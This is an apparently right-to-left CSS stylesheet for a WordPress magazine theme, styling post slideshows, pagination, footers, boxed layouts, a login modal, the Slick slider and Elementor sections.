.post-cover .media-ratio {
  min-height: 320px;
}

.post-cover .gallery-slider {
  margin-bottom: 0;
}

/**
 * Multipage Post slideshow
 */
.post-slideshow {
  margin-top: 14px;
  background: rgba(var(--c-rgba), 0.025);
  padding: 1.857em 30px;
}
@media (max-width: 540px) {
  .post-slideshow {
    margin-right: -20px;
    margin-left: -20px;
  }
}
.post-slideshow > p:last-child,
.post-slideshow .content-page > p:last-child {
  margin-bottom: 7px;
}
.post-slideshow .content-page {
  margin-bottom: 0;
  opacity: 1;
  transition: all 0.5s ease-in;
}
.post-slideshow .content-page.hidden {
  opacity: 0;
}
.post-slideshow img.alignnone {
  margin-bottom: 5px;
}
.post-slideshow .post-pagination-large,
.post-slideshow .post-pagination-large:first-child {
  margin: 0 -30px;
  padding: 14px 25px;
  margin-top: -1.857em;
  margin-bottom: 1.857em;
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05);
}
.post-slideshow .post-pagination-large.bottom,
.post-slideshow .post-pagination-large:first-child.bottom {
  margin-top: 1.857em;
  margin-bottom: -1.857em;
}

.post-pagination-large {
  overflow: hidden;
  background: rgba(var(--c-rgba), 0.03);
}
.post-pagination-large .info {
  font-size: 12px;
  text-transform: uppercase;
}
.post-pagination-large .info strong {
  padding: 0 2px;
}
.post-pagination-large .ts-button {
  --btn-height: 32px;
  --btn-l-height: 32px;
  display: inline-block;
  font-size: 12px;
}
.post-pagination-large .next,
.post-pagination-large .prev {
  padding: 0 3px;
  font-size: 11px;
  display: inline-block;
}
.post-pagination-large .links {
  float: left;
}

/**
 * 6.2. =Single & Other Pages
 * ----------------------------------------------------------------------------
 */
.main-heading {
  --title-size: 35px;
  font-weight: 700;
  font-size: var(--title-size);
  line-height: 1.3;
  margin-bottom: 35px;
}
@media (max-width: 767px) {
  .main-heading {
    font-size: calc(var(--title-size) * 0.829);
  }
}

.page-content .main-heading {
  font-weight: 600;
}

.page-content + .author-box {
  margin-top: 45px;
}

.author .section-head {
  display: none;
}

.author .author-info {
  border-bottom: 1px solid var(--c-separator);
  padding-bottom: 42px;
}

.authors-list .posts {
  display: block;
  margin-top: 18px;
}
.authors-list .posts .ts-button {
  display: inline-block;
  text-transform: uppercase;
  padding: 0 11px;
  --btn-height: 32px;
}
.post-content + .authors-list {
  margin-top: 40px;
}

.post-content .wpcf7 {
  margin-top: 42px;
}

.post-content .wpcf7-not-valid-tip {
  position: static;
  margin-top: 8px;
  padding-right: 10px;
  border: 0;
  font-size: 13px;
  border-right: 2px solid var(--c-main);
}

.page-404 .main-heading {
  text-align: center;
  margin-bottom: 55px;
}
.page-404 .text-404 {
  margin-top: -25px;
  font-size: 105px;
  font-family: Georgia, Times, serif;
  letter-spacing: -0.04em;
  line-height: 1;
  text-align: center;
}
@media (max-width: 940px) {
  .page-404 .text-404 {
    margin-bottom: 35px;
  }
}
.page-404 .links {
  margin: 30px 0;
  list-style-position: inside;
}

.mu_register.wp-signup-container {
  max-width: 700px;
  margin: 0 auto;
  margin-top: 50px;
}

.archive-heading {
  font-family: var(--ui-font);
  font-size: 19px;
  font-weight: 600;
  text-transform: uppercase;
  border-right: 3px solid var(--c-main);
  padding-right: 14px;
  line-height: 2;
  letter-spacing: 0.01em;
  margin-bottom: 40px;
}
.archive-heading span {
  font-weight: 700;
  margin-right: 10px;
}
.archive-heading span:first-child {
  margin-right: 0;
}

.archive-description {
  margin-top: -18px;
  margin-bottom: 40px;
  font-size: 15px;
  color: var(--c-contrast-650);
  line-height: 1.7;
}
.archive-description > :last-child {
  margin-bottom: 0;
}

.archive-author-box {
  margin-bottom: 40px;
}

.block-wrap {
  margin-bottom: var(--block-wrap-mb);
}
.block-wrap.mb-sm {
  margin-bottom: 30px;
}
.block-wrap.mb-md {
  margin-bottom: 45px;
}
.block-wrap.mb-none {
  margin-bottom: 0;
}

.block-content {
  position: relative;
}
.block-content.loading {
  will-change: transform;
  opacity: 0.2;
}

.read-more-btn {
  padding: 10px 16px;
  height: auto;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
}
@media (max-width: 350px) {
  .read-more-btn {
    font-size: 10px;
    padding: 10px 14px;
  }
}

.read-more-btn-b {
  background: var(--c-main);
  color: #fff;
}

.read-more-link {
  display: inline-block;
  align-self: flex-start;
  margin-top: 18px;
}

.read-more-basic {
  margin-top: 15px;
  border-bottom: 1px solid var(--c-contrast-100);
  color: var(--c-main);
  font-weight: var(--fw-semi);
  font-size: 14px;
}
.read-more-basic:hover {
  opacity: 0.8;
}

/**
 * 7. =Main Sidebar
 * ----------------------------------------------------------------------------
 */
.has-sb-sep {
  --sidebar-c-pad: var(--sidebar-sep-pad, calc(var(--sidebar-pad) + 8px));
}

.main-sidebar .widget,
.ts-sidebar .widget {
  margin-bottom: 45px;
}
.main-sidebar .widget:last-child,
.ts-sidebar .widget:last-child {
  margin-bottom: 0;
}

.main-sidebar {
  width: 100%;
}
@media (min-width: 941px) {
  .main-sidebar {
    padding-right: var(--sidebar-c-pad);
    margin-right: auto;
    width: var(--sidebar-c-width);
  }
}
@media (max-width: 940px) {
  .main-sidebar {
    margin-top: 50px;
  }
}
.has-sb-sep .main-sidebar {
  position: relative;
  border-right: 1px solid transparent;
}
.has-sb-sep .main-sidebar.elementor-column::before, .has-sb-sep .main-sidebar:before {
  content: " ";
  position: absolute;
  border-right: 1px solid var(--c-sidebar-sep);
  height: 100%;
  margin-right: calc(-1 * (var(--grid-gutter) / 4 + var(--sidebar-c-pad) / 2));
}
@media (max-width: 940px) {
  .has-sb-sep .main-sidebar.elementor-column::before, .has-sb-sep .main-sidebar:before {
    display: none;
  }
}

.main-sidebar .flickr-widget {
  margin-bottom: -14px;
}

/**
 * 8. =Footer
 * ----------------------------------------------------------------------------
 */
.main-footer {
  color: var(--c-contrast-600);
  margin-top: var(--footer-mt);
  background: var(--footer-bg);
}
.main-full + .main-footer {
  margin-top: 0;
}
.main-footer:not(.s-dark) {
  color: var(--c-contrast-700);
}

.upper-footer > .wrap {
  padding-top: 60px;
  padding-bottom: 60px;
}
@media (max-width: 940px) {
  .upper-footer > .wrap {
    padding-top: 55px;
    padding-bottom: 55px;
  }
}
.upper-footer .block-head {
  --space-below: 30px;
}
.upper-footer .block-head .heading {
  font-size: 15px;
  letter-spacing: 0.04em;
}
.s-dark .upper-footer .block-head {
  --c-block: var(--c-contrast);
}
.upper-footer .feedburner input {
  background: #1f2c38;
  color: #c5c7cb;
  border: 0;
  font-size: inherit;
  line-height: 1.4;
}
.upper-footer input.feedburner-subscribe {
  background: #2a3c4c;
  padding: 0 14px;
  font-weight: 600;
}
@media (min-width: 941px) {
  .upper-footer .widgets {
    margin-bottom: -55px;
  }
}
.upper-footer .widget {
  margin-bottom: 55px;
}
@media (max-width: 940px) {
  .upper-footer .widget:last-child {
    margin-bottom: 0;
  }
}

.lower-footer {
  font-size: 13px;
  background: var(--footer-lower-bg);
  --c-links: var(--c-contrast-700);
  color: var(--c-contrast-500);
}
.lower-footer .menu {
  display: flex;
}

.classic-footer-lower .inner {
  padding-top: 24px;
  padding-bottom: 24px;
  display: flex;
}
@media (max-width: 940px) {
  .classic-footer-lower .inner {
    padding: 40px 0;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
}
.classic-footer-lower .links {
  margin-right: auto;
}
@media (max-width: 940px) {
  .classic-footer-lower .links {
    margin-right: initial;
    margin-top: 22px;
  }
}
.classic-footer-lower .menu {
  flex-wrap: wrap;
  margin-bottom: -7px;
}
@media (max-width: 940px) {
  .classic-footer-lower .menu {
    justify-content: center;
  }
}
.classic-footer-lower .menu li {
  margin-bottom: 7px;
}
.classic-footer-lower .menu li:before {
  content: "|";
  padding: 0 10px;
  display: inline-flex;
  align-self: center;
  font-size: 0.8em;
  opacity: 0.3;
}
.classic-footer-lower .menu li:first-child:before {
  content: "";
}
.classic-footer-lower .menu .sub-menu {
  display: none;
}

@media (min-width: 941px) {
  .bold-footer-upper > .wrap {
    padding-top: 70px;
    padding-bottom: 60px;
  }
}

.bold-footer-lower {
  --c-links: var(--c-contrast-500);
  color: var(--c-contrast-400);
}
.bold-footer-lower .inner {
  padding: 60px 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
}
@media (max-width: 767px) {
  .bold-footer-lower .inner {
    padding: 50px 20px;
  }
}
.bold-footer-lower .footer-logo {
  margin-bottom: 34px;
}
.bold-footer-lower .footer-logo + .spc-social {
  margin-top: -9px;
}
.bold-footer-lower .spc-social {
  --c-spc-social: var(--c-contrast);
  --spc-social-fs: 18px;
  --spc-social-size: 42px;
  --spc-social-space: 10px;
  margin-bottom: calc(34px - var(--spc-social-space));
}
.bold-footer-lower .links {
  margin-bottom: 20px;
  --c-links: var(--c-foot-menu, var(--c-contrast));
}
.bold-footer-lower .links .menu {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.bold-footer-lower .links .menu-item {
  margin-bottom: 11px;
  margin-left: 25px;
  font-family: var(--ui-font);
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.07em;
  text-transform: uppercase;
}
@media (max-width: 940px) {
  .bold-footer-lower .links .menu-item {
    font-size: 13px;
    margin-left: 25px;
  }
}
@media (max-width: 767px) {
  .bold-footer-lower .links .menu-item {
    font-size: 12px;
    margin-left: 20px;
  }
}
.bold-footer-lower .links .menu-item:last-child {
  margin-left: 0;
}

.main-footer .widget_calendar a {
  color: var(--c-links);
}

/**
 * 9. =Miscellaneous
 * ----------------------------------------------------------------------------
 */
/**
 * Boxed Layout
 */
.layout-boxed-inner {
  --c-box-shadow: rgba(var(--c-rgba), .08);
}
@media (max-width: 767px) {
  .layout-boxed-inner {
    --wrap-padding: 25px;
  }
}
.layout-boxed-inner .spc-auto-load-post {
  padding-top: 0;
  border-top: 0;
}
.layout-boxed-inner .main {
  background: var(--c-contrast-0);
  box-shadow: 0 0 15px 0 var(--c-box-shadow);
  padding: var(--wrap-padding);
}
@media (min-width: 941px) {
  .layout-boxed-inner .main {
    width: var(--main-width);
  }
}
@media (max-width: 1240px) {
  .layout-boxed-inner .main {
    margin: 0 auto;
    padding: calc(var(--wrap-padding) + 15px) var(--wrap-padding);
  }
}
@media (max-width: 767px) {
  .layout-boxed-inner .main {
    margin: 0 auto;
  }
}
.s-dark .layout-boxed-inner .main {
  --c-box-shadow: rgba(var(--c-rgba), .02);
  box-shadow: 0 0 25px 0 var(--c-box-shadow);
  border: 1px solid var(--c-contrast-100);
  border-top: 0;
  border-bottom: 0;
}
.layout-boxed-inner .main-featured:where(.is-container) {
  margin-bottom: 35px;
}

@media (min-width: 1201px) {
  .layout-boxed-inner.no-sidebar .alignfull,
  .layout-boxed.no-sidebar .alignfull {
    width: var(--main-wrap-width, 100vw);
    margin-right: calc(-1 * var(--boxed-pad));
    margin-left: calc(-1 * var(--boxed-pad));
  }
  .layout-boxed-inner.no-sidebar .alignfull img:not(._),
  .layout-boxed.no-sidebar .alignfull img:not(._) {
    width: inherit;
  }
}

.layout-boxed {
  background: var(--c-contrast-75);
}
.layout-boxed .main-wrap {
  background: var(--c-contrast-0);
  box-shadow: 0 0 15px 0 rgba(var(--c-rgba), 0.08);
}
@media (min-width: 1201px) {
  .layout-boxed .main-wrap {
    --main-wrap-width: calc(var(--main-width) + var(--boxed-pad) * 2);
    width: var(--main-wrap-width);
    max-width: 100%;
    margin: 0 auto;
  }
}
.s-dark .layout-boxed .main-wrap {
  box-shadow: 0 0 25px 0 rgba(var(--c-rgba), 0.02);
  border: 1px solid var(--c-contrast-100);
  border-top: 0;
  border-bottom: 0;
}
@media (min-width: 1201px) {
  .layout-boxed .smart-head-sticky {
    width: var(--main-wrap-width);
  }
}
.layout-boxed .feat-grid-full {
  width: calc(100% + 1px);
  overflow: hidden;
}

.ts-bg-cover {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background-position: center center;
  background-size: cover;
  background-attachment: fixed;
  will-change: transform;
  z-index: -1;
}

.a-wrap {
  --display-init: flex;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.a-wrap .label {
  width: 100%;
  margin-bottom: 4px;
  color: var(--c-contrast-450);
  text-align: center;
  font-size: 12px;
  line-height: 1.5;
}
.a-wrap a > img {
  display: block;
}
.a-wrap > ins,
.a-wrap > iframe {
  width: 100%;
  text-align: center;
}

.a-wrap-base {
  margin: 30px auto;
  padding: 0 15px;
}

.a-wrap-bg {
  margin: 0;
  padding: 30px 15px;
  background: var(--c-contrast-50);
}

.a-wrap-2 {
  margin-top: 35px;
  margin-bottom: 35px;
}

.a-wrap-3:not(.a-wrap-bg) {
  margin-bottom: 42px;
}
.a-wrap-3 + .main-footer {
  margin-top: 0;
}

.a-wrap-5,
.a-wrap-6 {
  padding: 30px 0;
}

.a-wrap-8 {
  padding: 0;
}
.post-content .a-wrap-8 {
  margin: 2.3em auto;
}

/**
 * Authentication modal.
 */
.ts-modal {
  display: none;
  position: relative;
  z-index: 10001;
}
.ts-modal.is-open {
  display: block;
}
.ts-modal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  display: flex;
  justify-content: center;
  align-items: center;
  outline: none;
}
.ts-modal[aria-hidden=false] .ts-modal-overlay {
  animation: fade-in-up-lg 0.3s ease-in-out;
}
.ts-modal[aria-hidden=true] .ts-modal-overlay {
  animation: fade-in 0.3s ease-in-out;
  animation-direction: reverse;
}
.ts-modal-container {
  position: relative;
  background-color: var(--c-contrast-0);
  padding: 30px;
  max-width: 98vw;
  max-height: 98vh;
  border-radius: 4px;
  overflow-y: auto;
}
.ts-modal-header {
  display: flex;
}
.ts-modal .close-btn {
  position: absolute;
  top: 8px;
  left: 9px;
  padding: 10px;
  height: auto;
  line-height: 1;
  background: none;
  border: 0;
  box-shadow: none;
  color: var(--c-contrast-500);
  font-size: 1.1em;
}
.ts-modal .close-btn:hover {
  color: var(--c-contrast);
}
.ts-modal .close-btn:before {
  content: "✕";
}

.auth-modal .ts-modal-container {
  width: 400px;
  padding: 45px 42px;
  text-align: center;
}
.auth-modal-register {
  display: none;
}

.auth-widget {
  --c-a: var(--c-main);
  --c-a-hover: var(--c-contrast);
}
.auth-widget .input-group {
  margin-bottom: 14px;
  --input-height: 42px;
}
.auth-widget .input-group input {
  text-align: center;
  width: 100%;
}
.auth-widget .heading {
  margin-top: 12px;
  font-size: 28px;
}
.auth-widget .message {
  margin-top: 4px;
  margin-bottom: 28px;
}
.auth-widget .message a {
  font-weight: 500;
}
.auth-widget .submit {
  --btn-height: 42px;
  width: 100%;
  box-sizing: border-box;
  margin-top: 4px;
}
.auth-widget .footer {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
  font-size: 13px;
  color: var(--c-contrast-500);
}
.auth-widget .footer p {
  margin-bottom: 0;
  flex: 1;
}
.auth-widget .remember {
  display: inline-flex;
  align-items: center;
}
.auth-widget .remember label {
  margin-right: 6px;
}
.auth-widget .social-login {
  margin-top: 25px;
}
.auth-widget .spc-social {
  --spc-social-space: 8px;
  --spc-social-fs: 18px;
  margin-top: 28px;
}
.auth-widget .spc-social .service {
  border: 1px solid var(--c-separator2);
  border-radius: 3px;
  flex: 1;
}
.auth-widget .spc-social .icon {
  line-height: 1.8;
}
.auth-widget .spc-social .s-google .icon {
  background: -webkit-linear-gradient(#ea4335, #ea4335);
  background: conic-gradient(from 45deg, #ea4335 110deg, #4285f4 90deg 180deg, #34a853 180deg 270deg, #fbbc05 270deg) 73% 55%/150% 150% no-repeat;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.auth-widget .social-label {
  margin: 25px auto;
  display: flex;
  align-items: center;
  color: var(--c-contrast-500);
}
.auth-widget .social-label:before, .auth-widget .social-label:after {
  flex: 1;
  content: "";
  margin-top: 1px;
  border-bottom: 1px solid var(--c-separator2);
}
.auth-widget .social-label span {
  padding: 0 15px;
  text-transform: uppercase;
  font-size: 11px;
  letter-spacing: 0.05em;
  flex-grow: 0;
}
.auth-widget .input-group {
  width: 100%;
}

/**
 * Slick slider
 */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
          user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus,
.slick-slide:focus,
.slick-slide a {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-backface-visibility: hidden;
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  right: 0;
  display: block;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: "";
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: right;
  height: 100%;
  min-height: 1px;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

body.elementor-default {
  --e-global-color-smartmag-main: var(--c-main);
  --e-global-color-smartmag: var(--c-main);
}

.has-el-gap {
  --col-gutter: calc(var(--grid-gutter) / 2);
  --grid-gutter-h: var(--col-gutter);
  --width: calc(var(--main-width) + var(--col-gutter) * 2);
  --width-md: calc(var(--max-width-md) + var(--col-gutter) * 2);
  display: flex;
  justify-content: center;
}
.has-el-gap .elementor-container {
  flex: 1 1 auto;
  margin-left: calc(-1 * var(--col-gutter));
  margin-right: calc(-1 * var(--col-gutter));
}
.has-el-gap .elementor-column {
  flex-shrink: 0;
  padding-right: var(--col-gutter);
  padding-left: var(--col-gutter);
}

.elementor-inner-section:not(.has-el-gap) {
  --col-gutter: 0;
}

@media (min-width: 941px) {
  .el-gap-default .main-sidebar {
    width: var(--sidebar-c-width);
    padding-right: var(--sidebar-c-pad);
  }
}

.elementor-section-boxed .ts-contain {
  padding-right: 0;
  padding-left: 0;
}

.main-sidebar .elementor-widget:not(:last-child) {
  margin-bottom: 0;
}
.main-sidebar .elementor-widget:last-child {
  --block-wrap-mb: 0;
}

.el-gap-sm {
  --col-gutter: 13px;
}

.el-gap-lg {
  --col-gutter: 25px;
}

.el-gap-xlg {
  --col-gutter: 32px;
}

.elementor-section.elementor-section-boxed {
  display: flex;
  justify-content: center;
}
.elementor-section.elementor-section-boxed.has-el-gap:not(.elementor-inner-section):before, .elementor-section.elementor-section-boxed.has-el-gap:not(.elementor-inner-section):after {
  content: "";
  padding-right: var(--spacer, var(--wrap-padding));
  pointer-events: none;
  z-index: -1;
}
@media (max-width: 940px) {
  .elementor-section.elementor-section-boxed {
    --spacer: 25px;
  }
}
@media (max-width: 767px) {
  .elementor-section.elementor-section-boxed.is-full-xs {
    --spacer: 0;
  }
}
@media (max-width: 540px) {
  .elementor-section.elementor-section-boxed {
    --spacer: 20px;
  }
}
@media (max-width: 350px) {
  .elementor-section.elementor-section-boxed {
    --spacer: 15px;
  }
}
.main .elementor-section.elementor-section-boxed {
  --spacer: 0;
}
.elementor-section.elementor-section-boxed > div.elementor-container {
  width: 100%;
  max-width: initial;
}
@media (min-width: 1201px) {
  .elementor-section.elementor-section-boxed > div.elementor-container {
    max-width: var(--width, var(--main-width));
    flex-grow: 0;
  }
}
@media (max-width: 940px) {
  .elementor-section.elementor-section-boxed > div.elementor-container {
    max-width: var(--width-md, var(--max-width-md));
  }
}

:is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
  align-items: center;
  --spacer: var(--wrap-padding);
  --content-width: 100%;
  --padding-top: 0;
  --padding-bottom: 0;
  --padding-left: 0;
  --padding-right: 0;
}
@media (min-width: 1201px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --content-width: var(--main-width);
  }
}
@media (max-width: 940px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --content-width: var(--max-width-md);
  }
}
@media (max-width: 940px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --spacer: 25px;
  }
}
@media (max-width: 767px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con.is-full-xs {
    --spacer: 0;
  }
}
@media (max-width: 540px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --spacer: 20px;
  }
}
@media (max-width: 350px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --spacer: 15px;
  }
}
.main :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
  --spacer: 0;
}
:is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con > .e-con-inner {
  max-width: calc(var(--content-width) + var(--spacer) * 2);
  padding-right: var(--spacer);
  padding-left: var(--spacer);
}

.main-content .elementor-section {
  --spacer: 0;
}

.elementor-section.s-dark {
  color: var(--body-color, var(--c-contrast-700));
}

.elementor-inner-section.elementor-section-boxed > div.elementor-container {
  width: 100%;
  max-width: initial;
  flex-grow: 1;
}

.ts-contain .elementor-section-boxed > div.elementor-container {
  width: 100%;
  padding: 0;
  flex-grow: 1;
}

[class*=el-gap-]:not([class*=el-gap-none]) > .elementor-container > .elementor-column > .elementor-element-overlay {
  left: auto;
  right: var(--col-gutter);
  width: calc(100% - var(--col-gutter));
}
[class*=el-gap-]:not([class*=el-gap-none]) > .elementor-container > .elementor-column:last-child > .elementor-element-overlay {
  right: auto;
  left: var(--col-gutter);
}

.elementor-top-section {
  margin-bottom: var(--section-mb);
}
.main-full .elementor-top-section:last-child {
  --section-mb: var(--footer-mt);
}

.ts-sticky-col.main-sidebar > .theiaStickySidebar:before {
  display: none;
}

.ts-sticky-native:not(.elementor-column),
.ts-sticky-native > .elementor-widget-wrap,
.ts-sticky-native > .elementor-column-wrap > .elementor-widget-wrap {
  align-self: flex-start;
  position: -webkit-sticky;
  position: sticky;
  top: var(--ts-sticky-top, 40px);
  transition: top 0.2s ease-in;
}

.elementor-widget-divider {
  --divider-color: var(--c-separator2);
}

.elementor-widget .elementor-icon-list-item:after {
  border-color: var(--c-separator2);
}

.elementor-widget-text-editor :where(p:last-child) {
  --post-content-gaps: 0;
  margin-bottom: 0;
}

.el-col-sep {
  border-right: 1px solid var(--c-sidebar-sep);
}
@media (max-width: 940px) {
  .el-col-sep {
    border-right: 0;
  }
}

.ts-el-list {
  display: flex;
  --sep-weight: 0;
  --sep-style: solid;
  --spacing: 8px;
  --c-sep: var(--c-separator2);
  --c-item: var(--c-a, var(--c-links));
}
.ts-el-list .item {
  color: var(--c-item);
  position: relative;
}
.ts-el-list .item:after {
  content: "";
  position: absolute;
}
.ts-el-list .item:last-child {
  padding-left: 0;
  padding-bottom: 0;
}
.ts-el-list .item:last-child:after {
  display: none;
}
.ts-el-list-vertical {
  flex-direction: column;
}
.ts-el-list-vertical .item {
  padding-bottom: var(--spacing);
}
.ts-el-list-vertical .item:after {
  right: 0;
  bottom: calc(var(--spacing) / 2);
  width: 100%;
  border-bottom: var(--sep-weight) var(--sep-style) var(--c-sep);
}
.ts-el-list-inline {
  --sep-height: 100%;
  --spacing: 14px;
  flex-wrap: wrap;
}
.ts-el-list-inline .item {
  padding-left: var(--spacing);
}
.ts-el-list-inline .item:after {
  top: 50%;
  transform: translateY(-50%);
  left: calc(var(--spacing) / 2);
  height: var(--sep-height);
  border-left: var(--sep-weight) var(--sep-style) var(--c-sep);
}
.ts-el-list-full a {
  display: block;
}

.site-s-dark .ts-el-hide-s-dark {
  display: none;
}

.site-s-light .ts-el-hide-s-light {
  display: none;
}

@media (max-width: 767px) {
  .elementor .elementor-hidden-phone,
  .elementor .elementor-hidden-mobile {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 939px) {
  .elementor .elementor-hidden-tablet {
    display: none;
  }
}
@media (min-width: 940px) {
  .elementor .elementor-hidden-desktop {
    display: none;
  }
}
/**
 * Extras for RTL
 */
.navigation .sub-menu li > a:after,
.navigation .mega-menu.links > li li a:before {
  content: "\f104";
}

[dir=rtl] .tsi-long-arrow-left,
[dir=rtl] .tsi-long-arrow-right,
[dir=rtl] .tsi-angle-double-left,
[dir=rtl] .tsi-angle-double-right,
[dir=rtl] .tsi-angle-right,
[dir=rtl] .tsi-angle-left,
[dir=rtl] .tsi-chevron-left,
[dir=rtl] .tsi-chevron-right,
[dir=rtl] .tsi-play {
  transform: scale(-1, 1);
}

.breadcrumbs .delim {
  transform: scale(-1, 1);
}

.main-stars:before, .main-stars span:before {
  margin-left: 0;
}